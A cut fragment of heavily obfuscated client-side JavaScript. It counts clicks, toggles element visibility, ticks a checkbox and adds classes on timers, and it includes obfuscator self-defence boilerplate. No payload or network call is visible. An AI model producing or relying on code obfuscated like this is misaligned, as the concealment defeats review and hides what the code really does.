-0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return 